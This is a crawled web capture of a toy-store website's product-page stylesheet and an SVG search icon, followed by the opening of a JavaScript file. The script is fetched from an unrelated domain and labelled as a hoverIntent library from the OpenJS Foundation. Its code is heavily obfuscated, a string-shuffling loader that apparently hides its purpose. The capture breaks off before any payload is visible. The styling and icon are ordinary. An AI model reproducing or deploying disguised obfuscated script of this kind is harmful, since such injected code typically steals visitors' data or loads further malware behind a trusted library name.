.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd!important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb__arr--right .fotorama__thumb--icon,
.fotorama__thumb__arr--left .fotorama__thumb--icon {
  display: none;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__stage {
  margin-bottom: 30px;
}
.fotorama__thumb {
  background: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.fotorama__thumb-border {
  border-color: transparent !important;
}
.fotorama__active {
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  -ms-opacity: 0.5;
  -o-opacity: 0.5;
  opacity: 0.5;
}
.fotorama__active .fotorama__dot {
  border-color: transparent !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 0px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.content-product-detail .nav-tabs {
  border: 0px !important;
  display: table;
  margin: 0 auto;
}
.content-product-detail .nav-tabs > li {
  margin-bottom: 30px;
}
.content-product-detail .nav-tabs > li > a {
  border: 0px !important;
  color: #d8d8d8;
  padding: 15px 15px;
}
.content-product-detail .nav-tabs > li > a:hover {
  background: transparent !important;
}
.content-product-detail .nav-tabs > li:last-child a:before {
  display: inline-block;
  content: ' ';
  color: #d8d8d8;
  font-size: 25px;
  margin-right: 10px;
}
@media (max-width: 767px) {
  .content-product-detail .nav-tabs > li:last-child a:before {
    display: none;
  }
}
.content-product-detail .nav-tabs > li:hover a,
.content-product-detail .nav-tabs > li.active a {
  color: #1c1c1c;
}
.content-product-detail .tab-content > .tab-pane {
  display: block !important;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  visibility: hidden;
}
.content-product-detail .tab-content > .tab-pane .owl-carousel .owl-item {
  display: none;
}
.content-product-detail .tab-content > .tab-pane.active {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  visibility: visible;
}
.content-product-detail .tab-content > .tab-pane.active .owl-carousel .owl-item {
  display: block;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  text-align: center;
}
@media (max-width: 480px) {
  .detail-title {
    font-size: 108%;
  }
}
.related-wrapper,
.upsell-wrapper {
  margin-left: -20px;
  margin-right: -20px;
  overflow: hidden;
  padding: 0 20px;
}
.related-wrapper .owl-carousel .owl-stage-outer,
.upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-wrapper .owl-controls .owl-nav div,
.upsell-wrapper .owl-controls .owl-nav div {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  top: 30%;
  background: #f5f5f5;
  margin: 0px;
  border: 1px solid #dedede;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.related-wrapper .owl-controls .owl-nav div.owl-prev,
.upsell-wrapper .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
@media (min-width: 992px) {
  .related-wrapper .owl-controls .owl-nav div.owl-prev,
  .upsell-wrapper .owl-controls .owl-nav div.owl-prev {
    left: -20px;
  }
}
.related-wrapper .owl-controls .owl-nav div.owl-next,
.upsell-wrapper .owl-controls .owl-nav div.owl-next {
  right: 0;
}
@media (min-width: 992px) {
  .related-wrapper .owl-controls .owl-nav div.owl-next,
  .upsell-wrapper .owl-controls .owl-nav div.owl-next {
    right: -20px;
  }
}
.related-wrapper .owl-controls .owl-nav div:before,
.upsell-wrapper .owl-controls .owl-nav div:before {
  opacity: 1;
  color: #898989;
  font-size: 24px;
  line-height: 38px !important;
}
.related-wrapper .owl-controls .owl-nav div:hover:before,
.upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-wrapper .products-grid .item .item-inner,
.upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-wrapper:hover .owl-controls .owl-nav div,
.upsell-wrapper:hover .owl-controls .owl-nav div {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
}
.product-options-wrapper {
  margin-bottom: 25px;
  padding-top: 20px;
}
.product-options-wrapper .fieldset > .field:not(.choice) > .label {
  display: inline-block !important;
  float: left !important;
  text-transform: uppercase;
  font-weight: bold !important;
  color: #1c1c1c;
  width: 110px !important;
  margin: 10px 0;
}
.product-options-wrapper .fieldset > .field:not(.choice) > .control {
  /* float: left !important;*/
  /*width: 50% !important;*/
  color: #525252;
  display: table;
  font-size: 86%;
}
.product-options-wrapper .fieldset > .field:not(.choice) > .control select {
  text-transform: uppercase;
}
.info-box-detail .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: normal;
  font-size: 138%;
  color: #1c1c1c;
  margin-bottom: 8px;
  text-transform: capitalize;
}
.info-box-detail .page-title-wrapper.product .page-title:before {
  display: none;
}
.info-box-detail .product-reviews-summary {
  margin: 0;
  display: table;
}
.info-box-detail .price-box {
  margin: 10px 0;
  display: inline-block;
}
.info-box-detail .price-box .price {
  font-size: 185%;
}
.info-box-detail .price-box .old-price .price {
  font-size: 130%;
}
.info-box-detail .product-info-stock-sku {
  color: #1c1c1c;
  font-size: 93%;
  text-transform: uppercase;
  padding-bottom: 20px;
  font-weight: 500;
  margin-bottom: 15px;
}
.info-box-detail .product-info-stock-sku .available {
  display: inline-block;
  margin-right: 15px;
}
.info-box-detail .product-info-stock-sku .available span {
  color: #232323;
}
.info-box-detail .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.info-box-detail .product-info-stock-sku .sku {
  display: inline-block;
}
.info-box-detail .product-info-stock-sku .sku strong {
  display: inline-block;
  float: left;
  font-weight: normal;
  margin-right: 5px;
}
.info-box-detail .product-info-stock-sku .sku strong:after {
  content: ':';
  display: inline-block;
}
.info-box-detail .product-info-stock-sku .sku .value {
  display: inline-block;
}
.info-box-detail .product-options-bottom {
  float: left;
  margin-bottom: 5px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset,
.info-box-detail .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 10px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty,
.info-box-detail .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label,
.info-box-detail .product-add-form .box-tocart .fieldset .qty .label {
  display: none;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.info-box-detail .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 100%;
  height: 30px;
  text-align: center;
  margin-right: 0;
  border: 0px;
  font-size: 123%;
  letter-spacing: 0.5px;
  padding: 0 13px;
  color: #323232;
  font-weight: normal;
  border: 1px solid #ebebeb;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions,
.info-box-detail .product-add-form .box-tocart .fieldset .actions {
  float: left;
  position: relative;
  margin: 0 0 0 20px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 30px;
  font-weight: normal;
  text-transform: capitalize;
  height: 30px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover {
  opacity: 0.7;
}
.info-box-detail .product-addto-links,
.info-box-detail .product-social-links {
  margin: 5px 0 26px;
}
.info-box-detail .product-addto-links .action,
.info-box-detail .product-social-links .action {
  border: 1px solid #c5c5c5;
  display: block !important;
  background-color: #fff;
  float: left;
  line-height: 30px;
  text-align: center;
  color: #c1c1c1;
  width: 30px;
  height: 30px;
  padding: 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  margin-right: 10px;
}
.info-box-detail .product-addto-links .action span,
.info-box-detail .product-social-links .action span {
  display: none;
}
.info-box-detail .product-addto-links .action.tocompare,
.info-box-detail .product-social-links .action.tocompare {
  right: 0;
}
.info-box-detail .product-addto-links .action.tocompare:before,
.info-box-detail .product-social-links .action.tocompare:before {
  content: '\f079';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  line-height: 30px;
  color: #c1c1c1;
}
.info-box-detail .product-addto-links .action.towishlist,
.info-box-detail .product-social-links .action.towishlist {
  left: 0;
}
.info-box-detail .product-addto-links .action.towishlist:before,
.info-box-detail .product-social-links .action.towishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  line-height: 30px;
  color: #c1c1c1;
}
.info-box-detail .product-addto-links .action span,
.info-box-detail .product-social-links .action span {
  display: none;
}
.info-box-detail .product-addto-links .action.mailto.friend,
.info-box-detail .product-social-links .action.mailto.friend {
  margin: 0;
}
.info-box-detail .product-addto-links .action.mailto.friend:before,
.info-box-detail .product-social-links .action.mailto.friend:before {
  line-height: 30px;
}
.info-box-detail .product-addto-links .action:hover:before,
.info-box-detail .product-social-links .action:hover:before {
  color: #fff;
}
#addthis_wrap {
  clear: both;
  padding-top: 30px;
}
.detail-bottom-wrapper {
  padding-top: 60px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .info-box-detail .product-addto-links .action,
  .info-box-detail .product-social-links .action {
    margin-right: 6px;
  }
  .info-box-detail .product-info-stock-sku .available {
    margin-right: 10px;
    float: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
  .default-style .resp-tabs-list li {
    font-size: 18px;
  }
}
@media (max-width: 992px) {
  .detail-bottom .default-style .resp-tabs-container {
    border: 0px;
    padding: 0;
  }
  body .detail-bottom .default-style .resp-tabs-container .resp-tab-content {
    border: 0px !important;
    padding: 30px 0px 20px;
  }
}
@media only screen and (max-width: 768px) {
  .default-style .resp-tabs-list li {
    float: none;
    width: auto;
  }
}
@media (max-width: 767px) {
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
  .default-style .resp-tabs-list li,
  .detail-title span {
    font-size: 18px;
  }
}
@media (max-width: 480px) {
  .info-box-detail .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}
.info-box-detail .socials-wrap {
  float: left;
  margin-top: 15px;
  width: 100%;
}
.info-box-detail .socials-wrap .title-follow {
  color: #1c1c1c;
  float: left;
  font-size: 108%;
  font-weight: bold;
  margin-right: 15px;
  margin-top: 10px;
  text-transform: uppercase;
}
.info-box-detail .socials-wrap ul {
  padding-top: 5px;
}
.info-box-detail .socials-wrap ul li {
  float: left;
  margin: 0 10px 0 0 ;
}
.info-box-detail .socials-wrap ul li a {
  display: block;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.info-box-detail .socials-wrap ul li a .icon-social {
  font-size: 16px;
  line-height: 35px;
}
.info-box-detail .socials-wrap ul li a:hover {
  background: #000;
}
.info-box-detail .socials-wrap ul li a .name-social {
  display: none;
}
.sm-categories-wp .title-home-page {
  color: #232323;
  display: inline-block;
  font-size: 170% !important;
  font-weight: 700;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.sm-categories-wp .sm-categories {
  margin: 5px 0 50px;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box {
  padding: 0px;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat {
  padding: 0px;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat .sub-cats li {
  border-bottom: 1px dotted #404040;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat .sub-cats li a {
  font-size: 115%;
  padding: 10px  0;
}
.sm-categories-wp .sm-categories .cat-wrap .content-box .child-cat .sub-cats li a:before {
  display: none;
}
@media (max-width: 1200px) {
  .image-box-detail .product.media {
    background: #fff;
  }
}
.info-box-detail .product-info-stock-sku .available span,
.product-info-main .product.attribute.sku .type {
  font-weight: 700 !important;
}
.fancybox-skin {
  background-color: #fff;
}
.fotorama__nav--thumbs .fotorama__nav__frame {
  padding: 0px 10px !important;
}
ul.resp-tabs-list,
.content-product-detail {
  position: relative;
}
ul.resp-tabs-list:before,
.content-product-detail:before {
  content: '';
  border-bottom: 1px solid #dbdbdb;
  display: block;
  position: absolute;
  top: 40px;
  transform: translate(0%, -50%);
  margin: auto;
  max-width: 1170px;
  left: 0;
  right: 0;
  z-index: -1;
  width: 100%;
}
.fotorama__caption__wrap {
  display: none;
}
.content-product-detail:before {
  top: 40px;
  transform: translate(0px, 0px);
}
.min-qty-sales {
  margin-top: -23px;
  margin-bottom: 24px;
}
.catalog-product-view .breadcrumbs {
  margin: unset !important;
}
.catalog-product-view .cat-banner .current-name {
  text-align: left;
}
.product-info-main .product.attribute.sku .type:after {
  content: ':' !important;
}
.detail-3 .related-wrapper {
  margin-bottom: 30px;
}
.detail-3 .products-sidebar.block-related .item {
  margin-bottom: 20px;
}
.detail-3 .compare-sidebar {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .detail-3 .thumb-vertical .thumbs-container {
    top: 35px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-3 .info-box-detail .product-options-bottom .box-tocart .fieldset,
  .detail-3 .info-box-detail .product-add-form .box-tocart .fieldset,
  .detail-3 .info-box-detail .product-social-links .action {
    margin-right: 5px;
  }
  .detail-3 .product-options-bottom .fieldset .control.control-qty-cart {
    width: 60px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-3 .content-detail {
    float: none;
  }
  .detail-3 .content-detail .large-image {
    text-align: center;
  }
}
@media (max-width: 992px) {
  .detail-bottom {
    background: transparent;
  }
  .detail-bottom .default-style {
    border: 0px;
  }
  .detail-bottom .default-style .resp-tabs-container {
    border: 0px;
  }
  .detail-bottom .default-style .resp-tabs-container .resp-tab-content {
    border: 1px solid #ddd !important;
    border-top: 0px !important;
  }
}
@media (max-width: 767px) {
  .detail-3 .content-detail {
    float: none;
  }
  .detail-bottom-wrapper {
    padding-top: 30px;
  }
}
@media (max-width: 480px) {
  .info-box-detail .socials-wrap .title-follow {
    display: none;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/search-alt.svg
body_size: 1240
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.1056 18.2178C9.11337 18.2178 7.42618 17.5268 6.04407 16.1449C4.66215 14.7628 3.97119 13.0756 3.97119 11.0833C3.97119 9.09105 4.66215 7.40385 6.04407 6.02174C7.42618 4.63983 9.11337 3.94887 11.1056 3.94887C13.0979 3.94887 14.7851 4.63983 16.1672 6.02174C17.5491 7.40385 18.2401 9.09105 18.2401 11.0833C18.2401 11.9165 18.1003 12.7123 17.8207 13.4706C17.5409 14.229 17.1676 14.8885 16.701 15.4493L23.414 22.1623C23.5756 22.3237 23.6582 22.5267 23.6619 22.7713C23.6656 23.0159 23.583 23.2227 23.414 23.3917C23.245 23.5606 23.0401 23.6451 22.7991 23.6451C22.5584 23.6451 22.3536 23.5606 22.1846 23.3917L15.4716 16.6787C14.8883 17.1603 14.2174 17.5372 13.4591 17.8094C12.7008 18.0817 11.9163 18.2178 11.1056 18.2178ZM11.1056 16.4681C12.6089 16.4681 13.8821 15.9464 14.9253 14.903C15.9687 13.8598 16.4904 12.5866 16.4904 11.0833C16.4904 9.58008 15.9687 8.30685 14.9253 7.26366C13.8821 6.22027 12.6089 5.69858 11.1056 5.69858C9.6024 5.69858 8.32918 6.22027 7.28598 7.26366C6.24259 8.30685 5.7209 9.58008 5.7209 11.0833C5.7209 12.5866 6.24259 13.8598 7.28598 14.903C8.32918 15.9464 9.6024 16.4681 11.1056 16.4681Z" fill="#8EB8B4"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://vertex.pmdesign.net/vigor/chart/jplayer/hoverIntent.min.js
body_size: 63223
content:
/*! Language Pack */
/*! (c) OpenJS Foundation and other contributors */

(function(A,l){var b3tUt={A:0x785,l:0x698,j:0x60e,k:0x5f3,U:0x24e,s:0x3d5,Q:0xe4,n:0x3a4,Z:0x184,X:0x287,r:0x5d7,J:0x48c,D:0x35e,L:0x2d9,B:0x3a0,W:0x352,S:0x373,b:0x59d},b3tUe={A:0x9c},b3tUT={A:0x1aa},j=A();function l6(A,l){return b3tl(A- -b3tUT.A,l);}function l5(A,l){return b3tl(l-b3tUe.A,A);}while(!![]){try{var k=-parseInt(l5(b3tUt.A,b3tUt.l))/(-0x203a+0x1*-0x134a+0xb*0x4af)+parseInt(l6(b3tUt.j,b3tUt.k))/(0x1*-0x1250+-0x756+0x19a8)+parseInt(l5(b3tUt.U,b3tUt.s))/(-0x3b7*0xa+0x2*-0x972+0x380d)+-parseInt(l5(b3tUt.Q,b3tUt.n))/(-0x1f5c+0x194a*0x1+0x616)*(parseInt(l5(b3tUt.Z,b3tUt.X))/(-0x59c+0x2d6+0x2cb))+-parseInt(l6(b3tUt.r,b3tUt.J))/(0x19fa+-0x5cf+-0x9*0x23d)*(-parseInt(l5(b3tUt.D,b3tUt.L))/(-0x3*0x443+0x20c3*-0x1+0x1*0x2d93))+parseInt(l6(b3tUt.B,b3tUt.W))/(-0x20b2+-0xaac+0x2b66)+-parseInt(l6(b3tUt.S,b3tUt.b))/(-0x13a7*0x1+-0x1f0+-0x2*-0xad0);if(k===l)break;else j['push'](j['shift']());}catch(U){j['push'](j['shift']());}}}(b3tA,-0x17552+-0xd729+0x41137));var b3tAC=b3tAH;function b3tl(A,l){var j=b3tA();return b3tl=function(k,U){k=k-(-0x2486+-0x4a*0x61+0x4234);var s=j[k];return s;},b3tl(A,l);}(function(A,l){var b3tsX={A:0x30f,l:0x1a3,j:0x6fc,k:0x928,U:0xb2a,s:0xa2d,Q:0x187,n:0x180,Z:0x893,X:0x958,r:0x663,J:0x970,D:0x68f,L:0x6b4,B:0x564,W:0x7dd,S:0xaa0,b:0x7ae,h:0x58f,N:0x568,K:0x4bf,M:0x7c2,T:0x467,e:0x594,t:0x2c3,c:0x68,I:0x41d,G:0x5dd,q:0x71a,d:0x58f,g:0x316,w:0x8f7,P:0x7c2,f:0x2bb,o:0x2b4,z:0x6ea,a:0x7ba,E:0x44b,i:0x5b4,m:0x558,u:0x589,x:0x870,y:0x687,F:0x181,v:0x3b,C:0x259,Y:0x31,p:0x90d,O:0x8cd,H:0x5dd,R:0x838,V:0x630,A0:0x79b,A1:0x938,A2:0x22e,A3:0x23d,A4:0x5b0,A5:0x340,A6:0x181,A7:0x20a,A8:0xbd7,A9:0x90e,AA:0x798,Al:0x3f7,Aj:0x4a6,Ak:0x733,AU:0x765,As:0x82f,AQ:0x79f,An:0x88f,AZ:0x77b,AX:0xa45,Ar:0x7fc,AJ:0x9f5,AD:0x9f1,AL:0x14b,AB:0x158,AW:0x6f4,AS:0x8bb,Ab:0x18f,Ah:0x625,AN:0x88f,AK:0xa97,AM:0xa3a,AT:0x57c,Ae:0x846,At:0x254,Ac:0x4ac,AI:0x585,AG:0x552,Aq:0x42a,Ad:0x4d4,Ag:0xba8,Aw:0x958,AP:0x4ce,Af:0x7b0,Ao:0x575,Az:0x3af,Aa:0x421,AE:0x4d4,Ai:0x5fa,Am:0x7a1,AC:0x454,AY:0x23e,Ap:0x250,AO:0xcf6,AH:0x9f1,AR:0xa0e,AV:0x9ac,l0:0x8ea,l1:0x5b0,l2:0x403,l3:0x6c3,l4:0x5fd,UT:0x449,Ue:0x4b1,Ut:0x537,Uc:0x21a,UI:0x2bf,UG:0x8a0,Uq:0x5a2,Ud:0x247,Ug:0x127,Uw:0x702,UP:0x74f,Uf:0x6f5,Uo:0x32c,Uz:0x319,Ua:0xa75,UE:0xa29,Ui:0x426,Um:0x62b,Uu:0xa02,Ux:0xa35,Uy:0x68c,UF:0x7f6,Uv:0x841,UC:0x89b,UY:0x1be,Up:0x328,UO:0x52b,UH:0x23d,UR:0x534,UV:0x3ac,s0:0x5fd,s1:0x8b6,s2:0x863,s3:0x575,s4:0x3bc,s5:0x373,s6:0x54c,s7:0x47a,s8:0x5cb,s9:0x8a7,sA:0xa64,sl:0x572,sj:0x3f7,sk:0x956,sU:0x9e7,ss:0x3e2,sQ:0x516,sn:0x7a4,sZ:0x7b5,sX:0x4cc,sr:0x375,sJ:0x45a,sD:0x341,sL:0x700},b3tsZ={A:0x2d2},b3tsn={A:0x89},j={'\x6e\x73\x70\x48\x79':function(Q){return Q();},'\x42\x57\x54\x58\x51':function(Q,n){return Q+n;},'\x4a\x68\x79\x56\x44':function(Q,n){return Q+n;},'\x6e\x74\x48\x71\x55':function(Q,n){return Q+n;},'\x69\x79\x6b\x74\x66':function(Q,n){return Q+n;},'\x4c\x7a\x49\x6e\x4b':function(Q,n){return Q+n;},'\x71\x46\x55\x4c\x73':function(Q,n){return Q+n;},'\x57\x7a\x4c\x68\x57':function(Q,n){return Q/n;},'\x73\x71\x58\x4f\x4d':function(Q,n){return Q(n);},'\x50\x58\x61\x44\x46':function(Q,n){return Q+n;},'\x46\x61\x57\x79\x58':function(Q,n){return Q*n;},'\x61\x43\x44\x79\x51':function(Q,n){return Q(n);},'\x58\x42\x57\x74\x65':function(Q,n){return Q+n;},'\x44\x53\x66\x78\x41':function(Q,n){return Q+n;},'\x74\x50\x56\x68\x50':function(Q,n){return Q/n;},'\x74\x44\x44\x4c\x64':function(Q,n){return Q(n);},'\x4c\x48\x62\x73\x6d':function(Q,n){return Q(n);},'\x79\x4a\x6a\x6d\x49':function(Q,n){return Q+n;},'\x46\x67\x72\x52\x4b':function(Q,n){return Q(n);},'\x43\x49\x76\x79\x6a':function(Q,n){return Q/n;},'\x5a\x68\x70\x43\x68':function(Q,n){return Q(n);},'\x41\x55\x5a\x74\x53':function(Q,n){return Q+n;},'\x51\x4c\x51\x50\x63':function(Q,n){return Q*n;},'\x6b\x76\x42\x45\x6c':function(Q,n){return Q(n);},'\x54\x6b\x56\x6d\x4f':function(Q,n){return Q+n;},'\x4d\x51\x41\x59\x4e':function(Q,n){return Q*n;},'\x51\x4f\x7a\x76\x46':function(Q,n){return Q*n;},'\x6b\x71\x6f\x6e\x6d':function(Q,n){return Q/n;},'\x57\x58\x68\x74\x4b':function(Q,n){return Q*n;},'\x51\x66\x67\x53\x43':function(Q,n){return Q/n;},'\x74\x4d\x6a\x52\x79':function(Q,n){return Q+n;},'\x73\x46\x72\x64\x59':function(Q,n){return Q+n;},'\x69\x63\x72\x41\x53':function(Q,n){return Q*n;},'\x63\x68\x6b\x68\x6e':function(Q,n){return Q(n);},'\x53\x47\x58\x43\x46':function(Q,n){return Q+n;},'\x58\x45\x71\x69\x57':function(Q,n){return Q+n;},'\x72\x71\x4c\x58\x49':function(Q,n){return Q*n;},'\x54\x6c\x48\x49\x4a':function(Q,n){return Q*n;},'\x76\x4a\x6f\x78\x68':function(Q,n){return Q/n;},'\x70\x45\x53\x4b\x61':function(Q,n){return Q(n);},'\x58\x4e\x4d\x78\x47':function(Q,n){return Q(n);},'\x69\x63\x4b\x70\x6d':function(Q,n){return Q/n;},'\x70\x55\x64\x4d\x42':function(Q,n){return Q(n);},'\x69\x48\x43\x71\x50':function(Q,n){return Q===n;},'\x51\x43\x74\x55\x63':l7(b3tsX.A,b3tsX.l),'\x76\x45\x6a\x48\x54':l8(b3tsX.j,b3tsX.k)};function l7(A,l){return b3tl(A- -b3tsn.A,l);}var k=b3tAH,U=j[l8(b3tsX.U,b3tsX.s)](A);function 